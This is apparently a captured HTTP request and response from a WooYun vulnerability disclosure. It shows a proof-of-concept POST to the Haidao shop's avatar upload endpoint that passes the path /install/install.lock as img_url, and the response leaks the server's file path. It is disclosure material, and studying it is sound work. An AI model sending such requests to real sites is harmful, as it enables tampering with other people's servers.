 Request
Raw Params Headers Hex
POST /haidao/index.php?m=user&c=upload&a=upload_user_avatar_wap HTTP/1.1
Host: 192.168.100.96
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://192.168.100.96
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/45.0.2454.101
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.100.96/haidao/index.php?m=admin&c=site_delivery&a=lists
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=av98vhhf5te19iipcdsqerabl4; _uname=test;
user_key=c26e6QOzSJhCNpqyu%2B7vgxou4Vm%2FPrlN7H2UDayn; cart_num=0
img_url=/install/install.lock
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 29 Nov 2015 09:09:22 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Content-Length: 139
string(43) "E:/phpStudy/www/haidao/install/install.lock"
{"status":0,"info":"\u4e0a\u4f20\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5"}
www.wooyun.org